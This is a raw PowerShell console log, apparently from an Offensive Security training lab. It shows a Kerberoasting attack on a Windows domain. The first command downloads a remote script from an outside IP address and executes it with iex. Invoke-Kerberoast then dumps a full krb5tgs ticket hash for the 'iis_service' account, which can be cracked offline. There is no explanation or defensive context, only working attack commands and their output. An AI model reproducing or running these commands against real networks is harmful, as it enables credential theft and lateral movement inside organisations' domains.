 PS C:\Users\offsec\Desktop> iex (New-Object System.Net.Webclient).DownloadString('http://192.168.119.209:1234/Invoke-Kerberoast.ps1')
PS C:\Users\offsec\Desktop> Invoke-Kerberoast
TicketByteHexStream  :
Hash                 : iis_service:$krb5tgs$23$473C4DF02376BA7E6F32FF11BAE215E7$A14BADF2334BBAF4B35FB37320D7C4BAF15E205
03ED82FDAB2D8ADB1B641D1AEA83F8662A642F8C42367FB766B6C5270FF8959E2E0CAB8821D4A34548FD1F12FAFE3CCB
BB259BCD0673E090B460239AE159070E69D553EF2F06EBDB1ACBFBBCFBB175B590E50BCF43F3CCA4A69D91BB14A45189
F22D3F3056F84DC50B23F7E494896DC91B5A61F5620DBC954A86F22D91CF19AA4003FF7BD9804FB421D18BEF6624339D
CB4C97641A4787546DB6945BA31828C9370A46487A50D81EEA2048061A074FD099D28C9ABEE335583C6AD723C370C7D4
F49FA98E947DE50B34DC30DD6DC911DEDA0DFE808CA31DD6722B14B4961BECC0E300A19E0E6CE78AB11A71C1E730A364
C154B11BFB122AAAA0FF6A8DB99EC5BBD3B81CA4D44270758AACC807C2C544BFE36B904F952840D010F5C86D192DE79F
31971BF327A4AADE4CE26A5C256DC71F809AEAF195C5C3D991275D6067FBCAAA934DF40179AABFFFB22FE83296BD26A6
BDE2A71F1D797C0F3C9D0021A2DEEFF08AC5FC202C6D8EDE99A4F972F50C038725B3C81E63DE39A6100D1F7D2955A7F7
A7ABCFA4890ACF5CE1CF9BAF423C55C4D9E21B82FDC4F61E0F7C979F651DD71F5AB888B6469FB235AC5A5415D1D73CAC
B5E28B12FB5A02A0B404AB5D8F6DA8BB83D1603CB5538CF394642333A24882B9B08A8B8B5C04C4C02F0DC665A20D75BF
64DBB3B7A6E2D559EB76FAE9543BCAE2934EFC884C4B22B1E243201ABA7BA768F59320C859CCE4965458FD220830BA39
6B57FEF4017D57C46962DC51B0DEBE8186A075E25D4E5AE023EE3100843D22DD2B33467A9F32DCA5BB920F4C403C9C46
741A713C1FDFCE2E73AB4414CB4E3AAB7E1A85133B514F02D91A5A1365DFDC7C1A25BBF9D235AE02C31AB689DFD7018D
7E4D4D5EF9972C239D8EDCEFD736EC896F1DDE06F849E6EC3070F25A7C6E70BA58F0859E60EE9AE2899FE13C63640E2F
5BEBA6B61FA78DEABF995325E971ABC8E51BC9733EAF61464B94489539D1ADFDE3010A298D8D899B63D8E9B236317D7A
7E73CB187C1505867EE2E803B19C61B6A6B183B08F00375FA0FF27CB2584AFB333C2DD3C3B7F3148B026D72D7A3B8EA4
17D6E2EA7BC81F2010242C80F91F4CAF349BFFBF8F7EBCC246C5EF8F4FD68E9258C6CCCC94516451BF09CFF6E5A2143B
879AF522432616CF2FC1841DCDBD0A3D3C217848A2D99791780DE165E629558E4FC051F6735C56543F406D01392EA392
1BC81B95D2027873104513B6F04E32937BE7F6F7A8D521293E16E69145465BDBBED6668DA140902C101866FF3F3393D7
43F6D3A3A7E39281F7FFFA21749BBBB156EEC23984F2A1C3CCF49A92E645D60904CDD3E1DF0B0581D0CEBDFA9B05B003
86656AD3939B389EB80B10DCCFF
SamAccountName       : iis_service
DistinguishedName    : CN=iis_service,OU=ServiceAccounts,OU=CorpUsers,DC=corp,DC=com
ServicePrincipalName : HTTP/CorpWebServer.corp.com